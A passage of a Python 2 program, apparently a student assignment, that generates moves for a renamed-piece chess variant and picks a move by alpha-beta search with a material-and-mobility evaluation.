'.'\n listOfParaheetSuccesors.append(tempboard)\n\n if row == 6:\n if s[row-1][col] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[row-1][col] = 'p'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n if s[row - 1][col] == '.' and s[row-2][col] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[row-2][col] = 'p'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n\n if row < 6 and s[row-1][col] == '.':\n if row == 1:\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col] = 'q'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n else:\n tempboard = copy.deepcopy(s)\n tempboard[row-1][col] = 'p'\n tempboard[row][col] = '.'\n listOfParaheetSuccesors.append(tempboard)\n return listOfParaheetSuccesors\n\n\n#sucessor function which generates successors of robin\ndef robin(s, currentPlayer):\n listOfRobinSuccesors = []\n if currentPlayer == 'w':\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'R':\n for i in range(row+1,8):\n if s[i][col].isupper():\n break;\n if s[i][col].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[i][col]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if s[i][col].isupper():\n break;\n if s[i][col].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[i][col]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n for i in range(col+1,8):\n if s[row][i].isupper():\n break;\n if s[row][i].islower():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[row][i]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n for i in range(col-1,-1,-1):\n if s[row][i].isupper():\n break;\n if s[row][i].islower():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[row][i]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'R'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n else:\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'r':\n for i in range(row+1,8):\n if s[i][col].islower():\n break;\n if s[i][col].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[i][col]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if s[i][col].islower():\n break;\n if s[i][col].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[i][col]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n for i in range(col+1,8):\n if s[row][i].islower():\n break;\n if s[row][i].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[row][i]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n for i in range(col-1,-1,-1):\n if s[row][i].islower():\n break;\n if s[row][i].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n break;\n if s[row][i]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'r'\n tempboard[row][col] = '.'\n listOfRobinSuccesors.append(tempboard)\n return listOfRobinSuccesors\n\n\n#sucessor function which generates successors of nighthawk\ndef nightHawk(s, currentPlayer):\n listOfnightHawnSuccesors = []\n if currentPlayer == 'w':\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'N':\n if row+1<8 and col+2<8:\n if not (s[row+1][col+2].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row+1][col+2] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row + 1 < 8 and col -2 > -1:\n if not (s[row + 1][col - 2].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col - 2] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 1 >-1 and col + 2 < 8:\n if not (s[row - 1][col + 2].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col + 2] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 1 > -1 and col - 2 > -1:\n if not (s[row - 1][col - 2].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col - 2] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row + 2 < 8 and col + 1 < 8:\n if not (s[row + 2][col + 1].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row + 2][col + 1] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row + 2 < 8 and col - 1 > -1:\n if not (s[row + 2][col - 1].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row + 2][col - 1] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 2 > -1 and col + 1 < 8:\n if not (s[row - 2][col + 1].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 2][col + 1] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 2 > -1 and col - 1 > -1:\n if not (s[row - 2][col - 1].isupper()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 2][col - 1] = 'N'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n\n else:\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'n':\n if row+1<8 and col+2<8:\n if not (s[row+1][col+2].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row+1][col+2] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row + 1 < 8 and col -2 > -1:\n if not (s[row + 1][col - 2].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col - 2] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 1 >-1 and col + 2 < 8:\n if not (s[row - 1][col + 2].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col + 2] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 1 > -1 and col - 2 > -1:\n if not (s[row - 1][col - 2].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col - 2] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row + 2 < 8 and col + 1 < 8:\n if not (s[row + 2][col + 1].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row + 2][col + 1] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row + 2 < 8 and col - 1 > -1:\n if not (s[row + 2][col - 1].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row + 2][col - 1] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 2 > -1 and col + 1 < 8:\n if not (s[row - 2][col + 1].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 2][col + 1] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n if row - 2 > -1 and col - 1 > -1:\n if not (s[row - 2][col - 1].islower()):\n tempboard = copy.deepcopy(s)\n tempboard[row - 2][col - 1] = 'n'\n tempboard[row][col] = '.'\n listOfnightHawnSuccesors.append(tempboard)\n return listOfnightHawnSuccesors\n\n\n#sucessor function which generates successors of quitzal\ndef quitzal(s, currentPlayer):\n listOfQuitzalSuccesors = []\n if currentPlayer == 'w':\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'Q':\n for i in range(row+1,8):\n if s[i][col].isupper():\n break;\n if s[i][col].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if s[i][col].isupper():\n break;\n if s[i][col].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(col+1,8):\n if s[row][i].isupper():\n break;\n if s[row][i].islower():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[row][i]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(col-1,-1,-1):\n if s[row][i].isupper():\n break;\n if s[row][i].islower():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[row][i]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(row+1,8):\n if col+(i-row)<8:\n if s[i][col+(i-row)].isupper():\n break;\n if s[i][col+(i-row)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col+(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n if col-(i-row)>-1:\n if s[i][col-(i-row)].isupper():\n break;\n if s[i][col-(i-row)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col-(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if col+(row-i)<8:\n if s[i][col+(row-i)].isupper():\n break;\n if s[i][col+(row-i)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col+(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n if col-(row-i)>-1:\n if s[i][col-(row-i)].isupper():\n break;\n if s[i][col-(row-i)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col-(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'Q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n else:\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'q':\n for i in range(row + 1, 8):\n if s[i][col].islower():\n break;\n if s[i][col].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(row - 1, -1, -1):\n if s[i][col].islower():\n break;\n if s[i][col].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(col + 1, 8):\n if s[row][i].islower():\n break;\n if s[row][i].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[row][i] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(col - 1, -1, -1):\n if s[row][i].islower():\n break;\n if s[row][i].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[row][i] == '.':\n tempboard = copy.deepcopy(s)\n tempboard[row][i] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(row+1,8):\n if col+(i-row)<8:\n if s[i][col+(i-row)].islower():\n break;\n if s[i][col+(i-row)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col+(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n if col-(i-row)>-1:\n if s[i][col-(i-row)].islower():\n break;\n if s[i][col-(i-row)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col-(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if col+(row-i)<8:\n if s[i][col+(row-i)].islower():\n break;\n if s[i][col+(row-i)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col+(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n if col-(row-i)>-1:\n if s[i][col-(row-i)].islower():\n break;\n if s[i][col-(row-i)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n break;\n if s[i][col-(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'q'\n tempboard[row][col] = '.'\n listOfQuitzalSuccesors.append(tempboard)\n return listOfQuitzalSuccesors\n\n\n#sucessor function which generates successors of bluejay\ndef blueJay(s, currentPlayer):\n listOfBlueJaySuccesors = []\n if currentPlayer == 'w':\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'B':\n for i in range(row+1,8):\n if col+(i-row)<8:\n if s[i][col+(i-row)].isupper():\n break;\n if s[i][col+(i-row)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col+(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n if col-(i-row)>-1:\n if s[i][col-(i-row)].isupper():\n break;\n if s[i][col-(i-row)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col-(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if col+(row-i)<8:\n if s[i][col+(row-i)].isupper():\n break;\n if s[i][col+(row-i)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col+(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n if col-(row-i)>-1:\n if s[i][col-(row-i)].isupper():\n break;\n if s[i][col-(row-i)].islower():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col-(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'B'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n else:\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'b':\n for i in range(row+1,8):\n if col+(i-row)<8:\n if s[i][col+(i-row)].islower():\n break;\n if s[i][col+(i-row)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col+(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(i-row)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n if col-(i-row)>-1:\n if s[i][col-(i-row)].islower():\n break;\n if s[i][col-(i-row)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col-(i-row)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(i-row)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n for i in range(row-1,-1,-1):\n if col+(row-i)<8:\n if s[i][col+(row-i)].islower():\n break;\n if s[i][col+(row-i)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col+(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col+(row-i)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n if col-(row-i)>-1:\n if s[i][col-(row-i)].islower():\n break;\n if s[i][col-(row-i)].isupper():\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n break;\n if s[i][col-(row-i)]=='.':\n tempboard = copy.deepcopy(s)\n tempboard[i][col-(row-i)] = 'b'\n tempboard[row][col] = '.'\n listOfBlueJaySuccesors.append(tempboard)\n return listOfBlueJaySuccesors\n\n\n#sucessor function which generates successors of kingfisher\ndef kingFisher(s, currentPlayer):\n listOfKingFisherSuccesors = []\n if currentPlayer == 'w':\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'K':\n if col+1<8 and (s[row][col+1].islower() or s[row][col+1] =='.'):\n # s[row][col + 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row][col+1] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n if col-1>-1 and (s[row][col-1].islower() or s[row][col-1] =='.'):\n # s[row][col - 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row][col -1] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n if row+1 < 8 and (s[row + 1][col].islower() or s[row + 1][col] =='.'):\n #s[row + 1][col] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col+1<8 and (s[row + 1][col+1].islower() or s[row + 1][col+1] =='.'):\n #s[row + 1][col + 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col+1] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col-1>-1 and (s[row + 1][col-1].islower() or s[row + 1][col-1] =='.'):\n #s[row + 1][col - 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col - 1] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n if row-1>-1 and (s[row - 1][col].islower() or s[row - 1][col] =='.'):\n #s[row-1][col] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col+1<8 and (s[row - 1][col+1].islower() or s[row - 1][col+1] =='.'):\n #s[row - 1][col + 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col+1] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col-1>-1 and (s[row - 1][col-1].islower() or s[row - 1][col-1] =='.'):\n # s[row - 1][col - 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col-1] = 'K'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n else:\n for row in range(0, len(s)):\n for col in range(0, len(s[0])):\n if s[row][col] == 'k':\n if col+1<8 and (s[row][col + 1].isupper() or s[row][col+1]=='.'):\n # s[row][col + 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row][col+1] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n if col-1>-1 and (s[row][col - 1].isupper() or s[row][col-1]=='.'):\n # s[row][col - 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row][col -1] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n if row+1 < 8 and (s[row+1][col].isupper() or s[row+1][col]=='.'):\n #s[row + 1][col] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col+1<8 and (s[row+1][col + 1].isupper() or s[row+1][col+1]=='.'):\n #s[row + 1][col + 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col+1] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col-1>-1 and (s[row+1][col - 1].isupper() or s[row+1][col-1]=='.'):\n #s[row + 1][col - 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row + 1][col - 1] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n if row-1>-1 and (s[row-1][col].isupper() or s[row-1][col]=='.'):\n #s[row-1][col] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col+1<8 and (s[row-1][col + 1].isupper() or s[row-1][col+1]=='.'):\n #s[row - 1][col + 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col+1] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n if col-1>-1 and (s[row-1][col - 1].isupper() or s[row-1][col-1]=='.'):\n # s[row - 1][col - 1] = 'K'\n tempboard = copy.deepcopy(s)\n tempboard[row - 1][col-1] = 'k'\n tempboard[row][col] = '.'\n listOfKingFisherSuccesors.append(tempboard)\n\n return listOfKingFisherSuccesors\n\n#combines all successors\ndef successor(s, maxplayer):\n list_succ = []\n if maxplayer == 'w':\n for l in kingFisher(s,'w'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in quitzal(s,'w'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in blueJay(s,'w'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in nightHawk(s,'w'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in robin(s,'w'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in paraheet(s,'w'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n\n else:\n for l in kingFisher(s,'b'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in quitzal(s,'b'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in blueJay(s,'b'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in nightHawk(s,'b'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in robin(s,'b'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n for l in paraheet(s,'b'):\n score = evaluationFunction(l)\n list_succ.append([score, score, l])\n return list_succ\n\n#evalluation function which calculates the board value\ndef evaluationFunction(s):\n\n K=0;Q=0;B=0;N=0;R=0;P=0;k=0;q=0;b=0;n=0;r=0;p=0\n\n for line in s:\n K = K + line.count('K')\n Q = Q + line.count('Q')\n B = B + line.count('B')\n N = N + line.count('N')\n R = R + line.count('R')\n P = P + line.count('P')\n k = k + line.count('k')\n q = q + line.count('q')\n b = b + line.count('b')\n n = n + line.count('n')\n r = r + line.count('r')\n p = p + line.count('p')\n\n\n if maxplayer=='w':\n # printBoard(s)\n # print 200*(K-k)+ 9*(Q-q)+ 5*(R-r) + 3*(B-b + N-n)+ 1*(P-p)+0.1*(mobility(s,'w')-mobility(s,'b'))\n return 200*(K-k)+ 9*(Q-q)+ 5*(R-r) + 3*(B-b + N-n)+ 1*(P-p) +0.1*(mobility(s,'w')-mobility(s,'b'))\n else:\n # printBoard(s)\n # print 200*(k-K)+ 9*(q-Q)+ 5*(r-R) + 3*(b-B + n-N)+ 1*(p-P)+0.1*(mobility(s,'b')-mobility(s,'w'))\n return 200*(k-K)+ 9*(q-Q)+ 5*(r-R) + 3*(b-B + n-N)+ 1*(p-P) +0.1*(mobility(s,'b')-mobility(s,'w'))\n\n\n#moability function which calculates no.of possible movements of all pawns for a player\ndef mobility(s,maxplayer):\n # print len(kingFisher(s,maxplayer))+len(quitzal(s,maxplayer))+len(blueJay(s,maxplayer))+len(nightHawk(s,maxplayer))+len(robin(s,maxplayer))+len(paraheet(s,maxplayer))\n return len(kingFisher(s,maxplayer))+len(quitzal(s,maxplayer))+len(blueJay(s,maxplayer))+len(nightHawk(s,maxplayer))+len(robin(s,maxplayer))+len(paraheet(s,maxplayer))\n\ndef checkInState(s):\n s = s[2]\n K =0; k=0;\n for line in s:\n K = K + line.count('K')\n k = k + line.count('k')\n if K-k != 0:\n return True\n else:\n return False\n\n#max value played by the max player\ndef maxValues(s,depth):\n depth = depth + 1\n currentPlayer = ''\n if maxplayer == 'w':\n currentPlayer = 'w'\n else:\n currentPlayer = 'b'\n\n if depth >= DEPTH or checkInState(s):\n return s\n successors = successor(s[2], currentPlayer)\n for succ in successors:\n l = minValues(succ,depth)\n s[1] = max(s[1], l)\n if s[1] < l:\n s[1] = l\n if s[0]>s[1]:\n return s\n return s\n#played by the min player\ndef minValues(s, depth):\n depth = depth + 1\n currentPlayer = ''\n if maxplayer == 'w':\n currentPlayer = 'b'\n else:\n currentPlayer = 'w'\n\n if depth == DEPTH or checkInState(s):\n return s\n successors = successor(s[2], currentPlayer)\n for succ in successors:\n l = maxValues(succ,depth+1)\n if s[1] >= l:\n s[1] = l\n if s[0]>s[1]:\n return s\n return s\n#alpha beta decsion\ndef alphaBetaDecision(initialboard):\n #take second argyment from command line\n listOfSuccessors = successor(initialBoard[2], maxplayer)\n ll = []\n for succ in listOfSuccessors:\n ll.append(minValues(succ,0))\n #sprt ll and take mzaminum\n ll.sort()\n return ll[len(ll)-1]\n\n#convert board string to list of list\ndef convertBoard(s):\n list = []\n for i in range(0, 57, 8):\n list.append(map(None, s[i: i+8]))\n return list\n\nboard = convertBoard(sys.argv[2])\n\n\nalpha = 9999999999\nbeta = -9999999999\nmaxplayer = sys.argv[1]\ninitialBoard = [alpha, beta, board]\n'''\n#successor(initialBoard)\nprintBoard(initialBoard[2])\nprint 'lsNDL'\nll = nightHawk(initialBoard[2],'w')\nevaluationFunction(initialBoard[2])\n\n\nll = successor(initialBoard[2])\n\nfor l in ll:\n printBoard(l)\n print('next successor')\n'''\n\n# player = 'w'\ndepth = 0\n\n# printBoard(initialBoard[2])\n# print '***'\nfor i in range(3,11):\n DEPTH = i\n start = time.time()\n solList = alphaBetaDecision(initialBoard)[2]\n end 